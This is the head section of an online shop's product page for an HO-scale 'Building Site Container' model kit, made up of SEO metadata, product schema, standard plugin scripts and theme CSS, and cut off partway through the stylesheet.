

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etrains.com.au/product/building-site-container/
body_size: 33549
content:
<!DOCTYPE HTML>
<html lang="en-AU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"163611e1de","_rest_nonce":"5265788081","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.etrains.com.au\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.etrains.com.au","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"163611e1de","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.etrains.com.au\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af","emailEncoderPassKey":"7d1761f527633f3423d64018b293fbfe","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Search Engine Optimisation by Rank Math PRO - https://rankmath.com/ -->
<title>Building Site Container - e-Trains</title>
<meta name="description" content="HO 1:87 Scale Kit"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.etrains.com.au/product/building-site-container/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Building Site Container - e-Trains" />
<meta property="og:description" content="HO 1:87 Scale Kit" />
<meta property="og:url" content="https://www.etrains.com.au/product/building-site-container/" />
<meta property="og:site_name" content="E-Trains" />
<meta property="og:updated_time" content="2024-12-03T11:58:29+08:00" />
<meta property="og:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/130133.jpg" />
<meta property="og:image:secure_url" content="https://www.etrains.com.au/wp-content/uploads/2024/09/130133.jpg" />
<meta property="og:image:width" content="951" />
<meta property="og:image:height" content="652" />
<meta property="og:image:alt" content="Building Site Container" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="38.8" />
<meta property="product:price:currency" content="AUD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Building Site Container - e-Trains" />
<meta name="twitter:description" content="HO 1:87 Scale Kit" />
<meta name="twitter:image" content="https://www.etrains.com.au/wp-content/uploads/2024/09/130133.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;38.80" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etrains.com.au/#organization","name":"E-Trains","url":"https://www.etrains.com.au","logo":{"@type":"ImageObject","@id":"https://www.etrains.com.au/#logo","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","contentUrl":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg","caption":"E-Trains","inLanguage":"en-AU","width":"806","height":"400"}},{"@type":"WebSite","@id":"https://www.etrains.com.au/#website","url":"https://www.etrains.com.au","name":"E-Trains","publisher":{"@id":"https://www.etrains.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/130133.jpg","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/130133.jpg","width":"951","height":"652","inLanguage":"en-AU"},{"@type":"ItemPage","@id":"https://www.etrains.com.au/product/building-site-container/#webpage","url":"https://www.etrains.com.au/product/building-site-container/","name":"Building Site Container - e-Trains","datePublished":"2024-12-02T17:12:02+08:00","dateModified":"2024-12-03T11:58:29+08:00","isPartOf":{"@id":"https://www.etrains.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.etrains.com.au/wp-content/uploads/2024/09/130133.jpg"},"inLanguage":"en-AU"},{"@type":"Product","name":"Building Site Container - e-Trains","description":"HO 1:87 Scale Kit","sku":"FA130133","category":"Etrains &gt; Buildings","mainEntityOfPage":{"@id":"https://www.etrains.com.au/product/building-site-container/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.240"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"4"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"14"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"22.5"},"image":[{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/130133.jpg","height":"652","width":"951"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/130133-2.jpg","height":"664","width":"983"},{"@type":"ImageObject","url":"https://www.etrains.com.au/wp-content/uploads/2024/09/130133-1.jpg","height":"687","width":"1040"}],"offers":{"@type":"Offer","price":"38.80","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.etrains.com.au/product/building-site-container/","seller":{"@type":"Organization","@id":"https://www.etrains.com.au/","name":"E-Trains","url":"https://www.etrains.com.au","logo":"https://www.etrains.com.au/wp-content/uploads/2024/09/e_trains_Logo.jpg"},"priceSpecification":{"price":"38.8","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.etrains.com.au/product/building-site-container/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W87Z2BTH');</script>
<!-- End Google Tag Manager --><meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f4f7">
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759880213' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://www.etrains.com.au/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=1.0.53' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/css/style.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://www.etrains.com.au/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.31.2' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.65_1759880213" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.65" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.etrains.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.etrains.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.etrains.com.au/wp-json/wp/v2/product/18975" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fbuilding-site-container%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.etrains.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etrains.com.au%2Fproduct%2Fbuilding-site-container%2F&#038;format=xml" />
		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<meta name="msapplication-TileImage" content="https://www.etrains.com.au/wp-content/uploads/2024/04/logo-2-1.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.31.2") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.31.2") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.31.2") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.31.2") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.31.2") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.etrains.com.au/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.31.2") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#35415b;--color-header-middle-text-hover:#F2715F;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f2f4f7;--color-chrome-toolbar-grad:#f2f4f7;--color-header-top-bg:#f2f4f7;--color-header-top-bg-grad:#f2f4f7;--color-header-top-text:#727f9f;--color-header-top-text-hover:#F2715F;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f2f4f7;--color-content-bg-alt-grad:#f2f4f7;--color-content-border:#e3e7f0;--color-content-heading:#0f131f;--color-content-heading-grad:#0f131f;--color-content-text:#35415b;--color-content-link:#F2715F;--color-content-link-hover:#F2715F;--color-content-primary:#F2715F;--color-content-primary-grad:#F2715F;--color-content-secondary:#35415b;--color-content-secondary-grad:#35415b;--color-content-faded:#727f9f;--color-content-overlay:rgba(15,19,31,0.80);--color-content-overlay-grad:rgba(15,19,31,0.80);--color-alt-content-bg:#f2f4f7;--color-alt-content-bg-grad:#f2f4f7;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#e3e7f0;--color-alt-content-heading:#0f131f;--color-alt-content-heading-grad:#0f131f;--color-alt-content-text:#35415b;--color-alt-content-link:#646cfd;--color-alt-content-link-hover:#35415b;--color-alt-content-primary:#646cfd;--color-alt-content-primary-grad:#646cfd;--color-alt-content-secondary:#35415b;--color-alt-content-secondary-grad:#35415b;--color-alt-content-faded:#727f9f;--color-alt-content-overlay:rgba(100,108,253,0.85);--color-alt-content-overlay-grad:rgba(100,108,253,0.85);--color-footer-bg:#0f131f;--color-footer-bg-grad:#0f131f;--color-footer-bg-alt:#1c2130;--color-footer-bg-alt-grad:#1c2130;--color-footer-border:#2b3242;--color-footer-heading:#fff;--color-footer-heading-grad:#fff;--color-footer-text:#8d9096;--color-footer-link:#646cfd;--color-footer-link-hover:#fff;--color-subfooter-bg:#35415b;--color-subfooter-bg-grad:#35415b;--color-subfooter-bg-alt:#2b3242;--color-subfooter-bg-alt-grad:#2b3242;--color-subfooter-border:#727f9f;--color-subfooter-heading:#e3e7f0;--color-subfooter-heading-grad:#e3e7f0;--color-subfooter-text:#9ba5bf;--color-subfooter-link:#e3e7f0;--color-subfooter-link-hover:#fff;--color-content-primary-faded:rgba(242,113,95,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text)}:root{--font-family:Roboto,sans-serif;--font-size:16px;--line-height:1.3;--font-weight:400;--bold-font-weight:700;--text-transform:none;--font-style:normal;--letter-spacing:0em;--h1-font-family:inherit;--h1-font-size:calc(32px + 2vw);--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:500;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:calc(22px + 1.3vw);--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:600;--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:calc(19px + 1vw);--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:calc(17px + 0.9vw);--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:calc(16px + 0.8vw);--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:calc(15px + 0.8vw);--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:1.5rem}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1380px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1441px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1440px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-gap"]{grid-gap:var(--laptops-gap,3rem)}}@media (min-width:801px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-gap"]{grid-gap:var(--tablets-gap,3rem)}}@media (max-width:800px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 